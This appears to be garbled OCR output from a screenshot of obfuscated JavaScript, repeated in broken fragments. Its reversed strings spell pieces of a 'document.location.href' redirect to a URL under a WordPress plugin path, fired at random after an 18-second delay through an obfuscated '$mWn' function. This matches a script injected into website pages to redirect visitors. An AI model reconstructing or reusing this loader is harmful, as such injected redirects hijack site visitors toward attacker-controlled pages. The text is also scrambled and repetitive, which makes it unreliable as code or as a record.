
h/snigulp/tnetnoc-
tnemucod"];var number1=Math.floor(Math.random()*6); if
$mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
h\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
h/snigulp/tnetnoc-
tnemucod"];var number1=Math.floor(Math.random()*6); if
,delay);}
toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
h\'=ferh.noitacol.tnemucod"];var
m()*6); if (number1==3){var delay =
.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
h\'=ferh.noitacol.tnemucod"];var
m()*6); if (number1==3){var delay =
.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
h\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-